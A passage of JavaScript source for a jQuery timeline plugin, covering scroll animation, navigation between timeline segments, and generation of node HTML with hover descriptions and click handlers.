				/*if(data.currentIndex ==0 && my_pre_index_123==1){
				 data.margin+=(data.itemWidth/2);

				 }else if (data.currentIndex ==1 && my_pre_index_123==0){
				 data.margin-=(data.itemWidth/2);
				 }*/
                $this.timeline("my_debug","Go to Count",{count:count,pre:my_pre_index_123,margin:data.margin,my_margin:my_margin});

                var multiply = (parseInt(data.iholder.css('margin-left')) - data.margin)/data.itemWidth;
				/*if(data.my_resize_12!='undefined' && data.my_resize_12){

				 }else {
				 */
				/*if(data.my_resize_12!='undefined' && data.my_resize_12){
				 data.margin+=data.my_diff_window_resize;
				 $this.timeline("my_debug","Open Change global margin",data.my_diff_window_resize);
				 data.iholder.css('margin-left',data.margin);
				 data.my_diff_window_resize=0;
				 }*/
                if($('#t_line_backward').hasClass('backward-clicked') || $('#t_line_forward').hasClass('forward-clicked')){
                    speed = 200;
                }
                data.iholder.stop(true).animate({marginLeft : data.margin}, speed+(speed/5)*(Math.abs(multiply)-1), easing, function(){
                    // Trigger ScrollStop event
                    $this.trigger('scrollStop.Timeline');
                });
                //}
            }
            return $this;
        },

        //move line to start
        lineBackward : function() {

            var $this = this,
                data = $this.data('timeline'),
                speed = data.options.scrollSpeed,
                easing = data.options.easing;

            $this.find('.t_line_backward').addClass('backward-clicked');

            var $nodes = $this.find('.t_line_node');
            var $goToNode = $nodes.first().addClass('active');

            $this.find('#t_line_backward').addClass('backward-clicked');

            data.lineMargin = -parseInt($goToNode.parent().parent().attr('data-id'),10)*100;
            $this.find('.t_line_wrapper').stop(true).animate({marginLeft : data.lineMargin+'%'}, speed, easing);

            var dataId = data.items.eq(0).attr('data-id');
            var dataCount = data.items.eq(0).attr('data-count');

            $this.timeline('goTo', dataId, dataCount);

            $this.trigger('scrollStart.Timeline');

            $this.find('#t_line_backward').removeClass('backward-clicked');
        },

        // move line to the left
        lineLeft : function() {
            var $this = this,
                data = $this.data('timeline'),
                speed = data.options.scrollSpeed,
                easing = data.options.easing;
            if (data.lineMargin != 0 && data.options.categories) {
                data.lineMargin += 100;
                $this.find('.t_line_wrapper').stop(true).animate({marginLeft : data.lineMargin+'%'}, speed, easing);
            }

        },

        // move line to the right
        lineRight : function() {
            var $this = this,
                data = $this.data('timeline'),
                speed = data.options.scrollSpeed,
                easing = data.options.easing;
            if ($this.find('.t_line_view:first').width() > $this.find('.timeline_line').width())
                var viewCount = data.lineViewCount*2;
            else
                var viewCount = data.lineViewCount;

            if (data.lineMargin != -(viewCount-1)*100 && data.options.categories) {
                data.lineMargin -= 100;
                $this.find('.t_line_wrapper').stop(true).animate({marginLeft : data.lineMargin+'%'}, speed, easing);
            }

        },

        //move line to end
        lineForward : function() {
            var $this = this,
                data = $this.data('timeline'),
                speed = data.options.scrollSpeed,
                easing = data.options.easing;

            $this.find('#t_line_forward').addClass('forward-clicked');

            var $nodes = $this.find('.t_line_node');
            var $goToNode = $nodes.last().addClass('active');

            data.lineMargin = -parseInt($goToNode.parent().parent().attr('data-id'),10)*100;
            $this.find('.t_line_wrapper').stop(true).animate({marginLeft : data.lineMargin+'%'}, speed, easing);

            var dataId = data.items.eq(data.itemCount-1).attr('data-id');
            var dataCount = data.items.eq(data.itemCount-1).attr('data-count');

            $this.timeline('goTo', dataId, dataCount);

            $this.find('#t_line_forward').removeClass('forward-clicked');

            if (data.options.closeItemOnTransition)
                $this.timeline('close', dataId);

        },

        searchBarToggle : function() {
            var $this = this,
                data = $this.data('timeline'),
                speed = data.options.scrollSpeed,
                easing = data.options.easing;

            $this.find('.search_bar_holder').slideToggle(200);

        },

        // Create timeline elements and css dependent properties
        createElements : function() {
            var $this = this,
                data = $this.data('timeline'),
                $items = data.items;
            var html = '';
            if(data.options.search_bar_position == 0) {
                html = '\n' +
                    /* '		<div class="search_bar_holder" style="display:block !important;"><input id="search-cards" placeholder="Search specific card..." type="text"/></div>\n'+*/
                    '    <div class="timeline_line" style="text-align: left; position:relative; margin-left:auto; margin-right:auto;">\n' +
                    '	 </div>\n';
                $this.prepend(html);
            }
            else {
            html = '\n' +
               /* '		<div class="search_bar_holder" style="display:block !important;"><input id="search-cards" placeholder="Search specific card..." type="text"/></div>\n'+*/
                '    <div class="timeline_line" style="text-align: left; position:relative; margin-left:auto; margin-right:auto;">\n' +
                '	 </div>\n';
            $this.prepend(html);
            }

            var	timelineWidth = $this.find('.timeline_line').width(),
                nodes = new Array(),
                months = [''].concat(data.options.categories);
            monthsDays = [0].concat(data.options.nuberOfSegments),
                minM = months.length,
                minY = 99999,
                maxM = 0,
                maxY = 0;
            if(!data.options.yearsOn) maxY = 99999;

            var yearsArr = {};
            if(!data.options.categories) {
                $items.each(function(){
                    var dataId = $(this).attr('data-id'),
                        dataArray = dataId.split('/'),
                        d = parseInt(dataArray[0],10),
                        m = ($.inArray(dataArray[1],months) != -1) ? $.inArray(dataArray[1],months) : parseInt(dataArray[1],10),
                        y = parseInt(dataArray[2],10);
                    if(d < minY) minY = d;
                    if(d > maxY) maxY = d;
                });
                minY -= 10;
                maxY += 10;
            }
            // find timeline date range and make node elements
            var myMinYear=2000000,myMaxYear=0,myYearsCount=0,myYearsArr={}, itemIds = [];
            if(data.options.my_is_years){

                $items.each(function(index){
                    var dataId = $(this).attr('data-id'),
                        nodeName = $(this).attr('data-name'),
                        dataDesc = $(this).attr('data-description'),
                        dataArray = dataId.split('/');
                    var y=parseInt(dataArray[2]);
                    if(typeof yearsArr[y] == 'undefined') {
                        myYearsCount++;
                        myYearsArr[myYearsCount] = y;
                        itemIds[myYearsCount] = dataId;
                    }
                    if(y<myMinYear){
                        myMinYear=y;
                    }
                    if(y>myMaxYear){
                        myMaxYear=y;
                    }
                });
                //store unique years
                var uniques = storeUniqueYears(myYearsArr);
                //set up counter for unique years
                myYearsCount = uniques.length;
                if(window.console&&data.options.my_debug){
                    console.log('Min max years',{min:myMinYear,max:myMaxYear,yearsCount:myYearsCount});


                }
            }
            //}else {*/
            var myCount=0,myCountSegments=-1,myYearsSegments={},myYearsSegmentsStr={};
            var myIncrementSegment=true;
            //array of items unique years ids
            var dataIds = [];
            var counter = 0;

            $items.each(function(index){
                var dataId = $(this).attr('data-id'),
                    nodeName = $(this).attr('data-name'),
                    dataDesc = $(this).attr('data-description'),
                    dataArray = dataId.split('/'),
                    d = parseInt(dataArray[0],10),
                    m = ($.inArray(dataArray[1],months) != -1) ? $.inArray(dataArray[1],months) : parseInt(dataArray[1],10),
                    y = parseInt(dataArray[2],10);



                if(data.options.my_is_years){
                    if(data.options.is_mobile == 1)
                    {
                        data.options.my_years_view = 9;
                        data.options.my_show_years = 9;
                    }
                    if(myYearsCount<=data.options.my_years_view){
                        if(typeof myYearsSegments[0]=='undefined'){
                            myYearsSegments[0]=[];
                        }
                        var isActive = (index == data.currentIndex ? ' active' : '');
                        //var y1=d;
                        //var y=y1;
                        var y1=y;
                        var leftPos;
                        var pIndex=myYearsArr[y];
                        for(var i = 0; i< dataIds.length; i++){
                            if(dataId.slice(-4) == dataIds[i].slice(-4))
                                return true;
                        }
                        dataIds.push(dataId);
                        leftPos=(100/(myYearsCount+1))*(counter+1);
                        counter++;
                        var isActive = (index == data.currentIndex ? ' active' : '');
                        var nName = ((typeof nodeName != 'undefined') ? nodeName : d);
                        // Store node element
                        nodes[dataId] = '<a href="#'+dataId+'" class="t_line_node'+isActive+'" style="left: '+leftPos+'%; position:absolute; text-align:center;">'+nName;

                        if(typeof dataDesc != 'undefined') nodes[dataId]+= '<span class="t_node_desc '+(dataDesc ? '' : 't_node_desc_empty')+'" style="white-space:nowrap; position:absolute; z-index: 1;" ><span>'+dataDesc+'</span></span>';

                        nodes[dataId]+='</a>\n';
                        if(typeof yearsArr[y] == 'undefined') {

                            if(window.console&&data.options.my_debug){
                                console.log('ADD Segemnt',{year:y,count:myCountSegments});
                            }
                            yearsArr[y] = {};
                            if(myCount==0){
                                myYearsSegmentsStr[0]=y+'-';
                            }else if(myCount==(data.options.my_show_years-1)){
                                myYearsSegmentsStr[0]+=y;
                            }else if(index==(myYearsCount-1)){
                                myYearsSegmentsStr[0]+=y;
                            }
                            var l=myYearsSegments[0].length;
                            myYearsSegments[0][l]=nodes[dataId];

                            myCount++;
                        }

                    }else {
                        if(data.options.is_mobile == 1)
                        {
                            data.options.my_years_view = 9;
                            data.options.my_show_years = 9;
                        }
                        if(myIncrementSegment&&(myCount%data.options.my_show_years==0)){
                            myCountSegments++;
                            myCount=0;
                        }
                        if(typeof myYearsSegments[myCountSegments]=='undefined'){
                            myYearsSegments[myCountSegments]=[];
                        }
                        //if(typeof yearsArr[y][m] == 'undefined') yearsArr[y][m] = {};
                        //yearsArr[y][m][d] = dataId;
                        var isActive = (index == data.currentIndex ? ' active' : '');
                        //var y1=d;
                        var y1=y;
                        var leftPos;
                        var pIndex=myYearsArr[y];
                        leftPos=(100/(data.options.my_show_years+1))*(myCount+1);
                        var nName = ((typeof nodeName != 'undefined') ? nodeName : d);
                        // Store node element
                        nodes[dataId] = '<a href="#'+dataId+'" class="t_line_node'+isActive+'" style="left: '+leftPos+'%; position:absolute; text-align:center;">'+nName;

                        if(typeof dataDesc != 'undefined') nodes[dataId]+= '<span class="t_node_desc '+(dataDesc ? '' : 't_node_desc_empty')+'" style="white-space:nowrap; position:absolute; z-index: 1;" ><span>'+dataDesc+'</span></span>';

                        nodes[dataId]+='</a>\n';
                        //if(typeof myYearsSegments[myCountSegments])
                        if(typeof yearsArr[y] == 'undefined') {
                            myIncrementSegment=true;
                            if(window.console&&data.options.my_debug){
                                console.log('ADD Segemnt',{year:y,count:myCountSegments});
                            }
                            yearsArr[y] = {};
                            if(myCount==0){
                                myYearsSegmentsStr[myCountSegments]=y+'-';
                            }else if(myCount==(data.options.my_show_years-1)){
                                myYearsSegmentsStr[myCountSegments]+=y;
                            }else if(index==(myYearsCount-1)){
                                myYearsSegmentsStr[myCountSegments]+=y;
                            }
                            var l=myYearsSegments[myCountSegments].length;
                            myYearsSegments[myCountSegments][l]=nodes[dataId];

                            myCount++;
                        }else {
                            if(myCount==0){
                                myIncrementSegment=false;

                            }
                        }
                    }
                }
                else {
                    if(typeof yearsArr[y] == 'undefined') yearsArr[y] = {};
                    if(typeof yearsArr[y][m] == 'undefined') yearsArr[y][m] = {};
                    yearsArr[y][m][d] = dataId;
                    var isActive = (index == data.currentIndex ? ' active' : '');

                    if(data.options.categories) {
                        var leftPos;
                        leftPos = (100/monthsDays[m])*d;
                    }
                    else {
                        var leftPos = (100/(maxY-minY))*(d-minY);
                    }
                    var nName = ((typeof nodeName != 'undefined') ? nodeName : d);
                    // Store node element
                    nodes[dataId] = '<a href="#'+dataId+'" class="t_line_node'+isActive+'" style="left: '+leftPos+'%; position:absolute; text-align:center;">'+nName;

                    if(typeof dataDesc != 'undefined') nodes[dataId]+= '<span class="t_node_desc '+(dataDesc ? '' : 't_node_desc_empty')+'" style="white-space:nowrap; position:absolute; z-index: 1;" ><span>'+dataDesc+'</span></span>';

                    nodes[dataId]+='</a>\n';

                }
            });
            //}
            // Make wrapper elements
            html = '\n' +
                '		<div id="t_line_backward" style="position: absolute; display:none;" data-clicked="false"></div><div id="t_line_left" style="position: absolute;"></div><div id="t_line_right" style="position: absolute;"></div><div id="t_line_forward" style="position: absolute; display:none;" data-clicked="false"></div><div id="search_timeline_bar_icon" style="position: absolute; display:none;"></div>\n' +
                '		<div class="t_line_holder" style="position:relative; overflow: hidden; width:100%;">\n' +
                '			<div class="t_line_wrapper" style="white-space:nowrap;">\n';

            // Prepare for loop, every view has 2 months, we show both if first has nodes in it

            if (!data.options.categories) {
                html +=
                    '<div class="t_line_view" data-id="'+cnt+'" style="position:relative; display:inline-block; width:100%;">\n'+
                    '					<div class="t_line_m" style="width:100%; border:0; position:absolute; top:0;">\n';
                for (var x in nodes) {
                    html += nodes[x];
                }
                html += '</div>\n'+
                    '</div>';
            }
            else {
                if(data.options.my_is_years){

                    var cnt = 0;
                    var firstMonth = true;
                    var myCountT=0;
                    if(window.console&&data.options.my_debug){
                        console.log('Years sefgments',myYearsSegments);
                        console.log('Years segemnts str',myYearsSegmentsStr);
                    }
                    if(myYearsCount<=data.options.my_years_view){
                        html +=
                            '<div class="t_line_view" data-id="'+cnt+'" style="position:relative; display:inline-block; width:100%;">\n'+
                            '					<div class="t_line_m" style="width:100%; border:0; position:absolute; top:0;">\n';
                        $.each(myYearsSegments[0],function(i,mySegments){
                            html+=mySegments
                        });
                        html += '</div>\n'+
                            '</div>';
                        //line added for update!!!
                        cnt++;
                    }else {
                        //for(var mySegments in myYearsSegments){
                        $.each(myYearsSegments,function(i,mySegments){

							/*	html +=
							 '<div class="t_line_view" data-id="'+cnt+'" style="position:relative; display:inline-block;">\n'+
							 '					<div class="t_line_m" style="position:absolute; top:0;">\n'+
							 '						<h4 class="t_line_month" style="position:abolute; width:100% top:0; text-align:center;">'+months[mnth]+(data.options.yearsOn ? '<span class="t_line_month_year"> '+(yr < 0 ? (-yr)+' B.C.' : yr)+'</span>' : '' )+'</h4>\n';

							 */
                            if (firstMonth) {
                                firstMonth = !firstMonth;
                                html +=
                                    '<div class="t_line_view" data-id="'+cnt+'" style="position:relative; display:inline-block;">\n'+
                                    '					<div class="t_line_m" style="position:absolute; top:0;">\n'+
                                    '						<h4 class="t_line_month" style="position:absolute; width:100%; top:0; text-align:center;">'+(data.options.yearsOn? '<span class="t_line_month_year">'+myYearsSegmentsStr[i]+'</span>' : '' )+'</h4>\n';

                                // Fill with nodes
								/*for (dy in yearsArr[yr][mnth]) {
								 html+= nodes[yearsArr[yr][mnth][dy]];

								 }*/
                                $.each(mySegments,function(my_i,my_v){
                                    html+=my_v;
                                });
                                html +=
                                    '					</div> <!-- KRAJ PRVOG -->\n';
								/*if(i==(myCountSegments)){
								 cnt++;

								 }*/
                            }
                            else {
                                firstMonth = !firstMonth;
                                html +=
                                    '					<div class="t_line_m right" style="position:absolute; top:0;">\n'+
                                    '						<h4 class="t_line_month" style="position:absolute; width:100%; top:0; text-align:center;">'+(data.options.yearsOn ? '<span class="t_line_month_year"> '+myYearsSegmentsStr[i]+'</span>' : '' )+'</h4>\n';

                                // Fill with nodes
								/*for (dy in yearsArr[yr][mnth]) {
								 html+= nodes[yearsArr[yr][mnth][dy]];

								 }*/
                                $.each(mySegments,function(my_i,my_v){
                                    html+=my_v;
                                });
                                html +=
                                    '					</div><!-- KRAJ DRUGOG -->\n'+
                                    '					<div style="clear:both"></div>\n'+
                                    '				</div>';
                                cnt++;

                            }

                            //cnt++;
                            //html +=
                            //	'					</div> <!-- KRAJ PRVOG -->\n';
                            //myCountT++;
                            //}
                        });
                        if (!firstMonth) {
                            html +=
                                '					<div class="t_line_m right" style="position:absolute; top:0;">\n'+
                                '						<h4 class="t_line_month" style="position:absolute; width:100%; top:0; text-align:center;"></h4>\n'+
                                '					</div>\n'+
                                '					<div style="clear:both"></div>\n'+
                                '				</div>';
                            cnt++;
                        }
                    }
                }else {
                    var firstMonth = true;
                    var cnt = 0;
                    for(var yr in yearsArr) {
                        for(var mnth in yearsArr[yr]) {
                            if (firstMonth) {
                                firstMonth = !firstMonth;
                                html +=
                                    '<div class="t_line_view" data-id="'+cnt+'" style="position:relative; display:inline-block;">\n'+
                                    '					<div class="t_line_m" style="position:absolute; top:0;">\n'+
                                    '						<h4 class="t_line_month" style="position:absolute; width:100%; top:0; text-align:center;">'+months[mnth]+(data.options.yearsOn ? '<span class="t_line_month_year"> '+(yr < 0 ? (-yr)+' B.C.' : yr)+'</span>' : '' )+'</h4>\n';

                                // Fill with nodes
                                for (dy in yearsArr[yr][mnth]) {
                                    html+= nodes[yearsArr[yr][mnth][dy]];

                                }
                                html +=
                                    '					</div> <!-- KRAJ PRVOG -->\n';
                            }
                            else {
                                firstMonth = !firstMonth;
                                html +=
                                    '					<div class="t_line_m right" style="position:absolute; top:0;">\n'+
                                    '						<h4 class="t_line_month" style="position:absolute; width:100%; top:0; text-align:center;">'+(typeof months[mnth] !== 'undefined' ? months[mnth] : '')+(data.options.yearsOn ? '<span class="t_line_month_year"> '+yr+'</span>' : '' )+'</h4>\n';

                                // Fill with nodes
                                for (dy in yearsArr[yr][mnth]) {
                                    html+= nodes[yearsArr[yr][mnth][dy]];

                                }
                                html +=
                                    '					</div><!-- KRAJ DRUGOG -->\n'+
                                    '					<div style="clear:both"></div>\n'+
                                    '				</div>';
                                cnt++;

                            }
                        }
                    }
                    if (!firstMonth) {
                        html +=
                            '					<div class="t_line_m right" style="position:absolute; top:0;">\n'+
                            '						<h4 class="t_line_month" style="position:absolute; width:100%; top:0; text-align:center;"></h4>\n'+
                            '					</div>\n'+
                            '					<div style="clear:both"></div>\n'+
                            '				</div>';
                        cnt++;
                    }

                }


                html +=	'\n' +
                    '				<div style="clear:both"></div>\n'+
                    '			</div>\n'+
                    '		</div>\n';

            }

            // Set number of View elements
            data.lineViewCount = cnt;
            // Add generated html and set width & margin for dinamic timeline
            $this.find('.timeline_line:first').html(html);

            $this.find('.t_line_node').each(function () {
                var $thisNode = $(this);
                $(this).find('span').hide();
                $(this).hover(function () {
                    if(is_touch_device()){
                        window.location = $(this).attr('href');
                        return;
                    }
                    $items.each(function () {
                        if ($(this).attr('data-id') == $thisNode.attr('href').substr(1)) {
                            $(this).addClass('item_node_hover');
                        }
                    });
                    $(".my_timeline_hover_12_123").finish();
                    var $this = $(this).parents('.timeline');
                    var settings = $this.data('my_settings');
                    $this.timeline('my_debug', 'Hover', {s: settings});
                    var off = $(this).offset();
                    var html1 = $(this).find('.t_node_desc').html();
                    var my_settings = $this.data('my_settings');
                    var my_transitions = my_settings.my_transitions;
                    var my_pfx = my_settings.my_pfx;
                    var html;//='<span class="t_node_desc" style="top:1px;opacity:1;">'+html1+"</span>";
                    if (my_transitions) {
                        html = '<span class="t_node_desc" style="' + my_pfx + '-transform:top 200ms,opacity 500ms">' + html1 + "</span>";
                    } else {
                        html = '<span class="t_node_desc" style="top:0px;opacity:1;">' + html1 + "</span>";
                    }
                    var id = $this.attr('id');
                    $(".my_timeline_hover_12_123").attr('id', id);
                    $(".my_timeline_hover_12_123").html(html);
                    $(".my_timeline_hover_12_123").find('span').show();
                    $(".my_timeline_hover_12_123").find('.t_node_desc').css({opacity: 1, top: '0px'});
                    var w = $(".my_timeline_hover_12_123").width();
                    var l = off.left - w / 3 + 6;
                    var top = off.top - 13;
                    if (!my_transitions) {
                        $(".my_timeline_hover_12_123").css({
                            top: top + 'px',
                            left: l + 'px'
                        }).animate({opacity: 1}, 500);
                    }
                    else $(".my_timeline_hover_12_123").css({top: top + 'px', left: l + 'px', opacity: 1});


                }, function () {
                    var $this = $(this).parents('.timeline');
                    var settings = $this.data('my_settings');
                    $this.find(".item").removeClass("item_node_hover");
                    $this.timeline('my_debug', 'Hover out', {s: settings});
                    $(".my_timeline_hover_12_123").finish();
                    $(".my_timeline_hover_12_123").animate({opacity: 0}, 500, function () {

                    });

                });

                //Position lineView to selected item
                if ($(this).hasClass('active')) {
                    data.lineMargin = -parseInt($(this).parent().parent('.t_line_view').attr('data-id'), 10) * 100;
                    if (data.options.rtl) {
                        $this.find('.t_line_wrapper').css('margin-right', data.lineMargin + '%');
                    }
                    else $this.find('.t_line_wrapper').css('margin-left', data.lineMargin + '%');
                }
                // Bind goTo function to click event
                $(this).click(function (e) {
                    e.preventDefault();
                    $this.find('.t_line_node').removeClass('active');
                    $(this).addClass('active');
                    $this.timeline('goTo', $(this).attr('href').substr(1));
                    if (data.options.closeItemOnTransition)
                        $this.timeline('close', $(this).attr('href').substr(1));

                });
            });

            $this.find('#t_line_backward').click(function() {
                $this.timeline('lineBackward');
            });

            $this.find('#t_line_left').click(function(){
                $this.timeline('lineLeft');
            });

            $this.find('#t_line_right').click(function(){
                $this.timeline('lineRight');
            });

            $this.find('#t_line_forward').click(function() {
                $this.timeline('lineForward');
            });

            $this.find('#search_timeline_bar_icon').click(function() {
                $this.timeline('searchBarToggle');
            });

        }
    };

    // Initiate methods
    $.fn.timeline = function( method ) {

        if ( t_methods[method] ) {
            return t_methods[method].apply( this, Array.prototype.slice.call( arguments, 1 ));
        } else if ( typeof method === 'object' || ! method ) {
            return t_methods.init.apply( this, arguments );
        } else {
            $.error( 'Method ' +  method + ' does not exist on jQuery.timeline' );
        }

    };

    //scale images
    $(window).load(function(){
        imageFit('.con_borderImage');
    })



})(jQuery);
